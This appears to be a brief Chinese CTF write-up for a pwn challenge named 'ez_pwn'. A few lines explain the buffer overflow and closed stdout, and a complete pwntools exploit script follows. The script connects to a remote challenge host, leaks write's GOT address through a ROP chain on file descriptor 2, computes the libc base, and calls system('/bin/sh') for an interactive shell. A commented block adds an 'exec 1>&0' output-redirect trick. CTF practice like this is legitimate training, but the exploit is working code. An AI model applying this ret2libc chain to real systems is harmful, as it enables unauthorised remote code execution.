ez_pwn

关闭标准输出流

溢出点
考虑使用wirte(2, got, 0x200)
程序 gadget 有 rdi 和 rsi,rdx 调试后发现没有被修改过还是 200,就无需修改,泄露 write 的真实地址,算出偏移,即可 获得 sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64

| from pwn import *
from LibcSearcher import *
misaki=1
if misaki:
context(log_level='debug',arch='amd64',os='linux')
else:
context(log_level='debug',arch='i386',os='linux')
ming=1
if ming:
p=remote('47.105.113.86',30003)
else:
p=process("./pwn")
def s(a):
p.send(a)
def sl(a):
p.sendline(a)
def sa(a,b):
p.sendafter(a,b)
def sla(a,b):
p.sendlineafter(a,b)
def r():
p.recv()
def rl(a):
return p.recvuntil(a)
def m():
gdb.attach(p)
len=0X20+8
libc=ELF("libc-2.31.so")
e=ELF("./pwn")
rdi_ret=0x4012c3
ret=0x40101a
close=0x404028
rsi_r15_ret=0x4012c1
write_add=0x401070
main_addr=0x401207
payload=b"a"*len+p64(rdi_ret)+p64(2)
payload+=p64(rsi_r15_ret)+p64(e.got['write'])+p64(0)+p64(write_add)+p64(main_addr)
s(payload)
rl(b'Close your eye, and you are blind now.')
write= u64(p.recv(8).rjust(8,b'\x00'))
print(f'write====',hex(write))
libc_base = write - libc.sym['write']
print(f'libc_base',hex(libc_base))
sys_addr = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b"/bin/sh\x00"))
payload=b"a"*len+p64(rdi_ret)+p64(bin_sh)+p64(sys_addr)
s(payload)
p.interactive()
'''
exec 1>&0
payload=b'A'*len+p64(rdi_ret)+p64(1)
payload+=p64(rsi_r15_ret)+p64(e.got['write']) +p64(0)+p64(e.plt['write'])+p64(0x401207)
s(payload)
payload=b"a"*len+p64(rdi_ret)+p64(2)
payload+=p64(rsi_r15_ret)+p64(2)
'''
|







